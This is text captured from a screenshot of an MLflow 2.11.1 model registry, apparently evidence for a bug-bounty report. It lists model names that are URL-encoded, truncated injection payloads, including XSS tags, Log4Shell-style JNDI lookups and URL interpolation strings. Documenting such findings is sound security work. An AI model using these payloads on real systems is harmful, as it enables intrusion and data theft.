 What is MLflow? — MLflow 2.11.
huntr: Submission Form
Markdown Cheatsheet · adam-p
MLflow
dan-xzero/Mlflow_vuln_images
localhost:5000/#/models
D
mlflow 2.11.1 Experiments Models GitHub Docs
Registered Models
Create Model
Filter registered models by name or tags
Name Latest version Aliased versions Created by Last modified Tags
%22%3e%3c%53%63%72%69%50%54%3e%61%... — 2024-03-19 00:17:... demo: dan"><h1>
%22%3e%3c%69%6d%67%20%73%72%63%3d%... — 2024-03-19 00:17:... demo: dan"><h1>
%24%25%37%42%6a%6e%64%69%3a%6c%64%... — 2024-03-18 23:26:... —
%24%25%37%42%6a%6e%64%69%3a%6c%64%... — 2024-03-18 23:28:... —
%24%25%37%42%6a%6e%64%69%3a%6c%64%... — 2024-03-18 23:25:... —
%24%25%37%42%6a%6e%64%69%3a%6c%64%... — 2024-03-18 23:30:... —
%24%25%37%42%6a%6e%64%69%3a%6c%64%... — 2024-03-18 23:27:... —
%24%25%37%42%6a%6e%64%69%3a%6c%64%... — 2024-03-18 23:22:... —
%24%7Burl%3AUTF-8%3Ahttp%3A%2F%2F%72d6... — 2024-03-18 23:29:... —
%24%7Burl%3AUTF-8%3Ahttp%3A%2F%2F%768f... — 2024-03-18 23:27:... —
%24%7Burl%3AUTF-8%3Ahttp%3A%2F%2F%7b8f... — 2024-03-18 23:31:... —
%24%7b%24%7b%3a%3a%2d%6a%7d%6e%64%... — 2024-03-18 23:26:... —
%24%7b%24%7b%3a%3a%2d%6a%7d%6e%64%... — 2024-03-18 23:27:... —
%24%7b%24%7b%3a%3a%2d%6a%7d%6e%64%... — 2024-03-18 23:30:... —
%24%7b%24%7b%3a%3a%2d%6a%7d%6e%64%... — 2024-03-18 23:28:... —
%24%7b%24%7b%3a%3a%2d%6a%7d%6e%64%... — 2024-03-18 23:25:... —
%24%7b%24%7b%3a%3a%2d%6a%7d%6e%64%... — 2024-03-18 23:22:... —
%24%7b%6a%6e%64%69%3a%64%6e%73%3a%... — 2024-03-18 23:22:... —
%24%7b%6a%6e%64%69%3a%64%6e%73%3a%... — 2024-03-18 23:28:... —
%24%7b%6a%6e%64%69%3a%64%6e%73%3a%... — 2024-03-18 23:25:... —
%24%7b%6a%6e%64%69%3a%64%6e%73%3a%... — 2024-03-18 23:27:... —
Create Model
Model name
danxzer%6f
After creation, you can register logged models as new versions. Learn more.
Cancel Create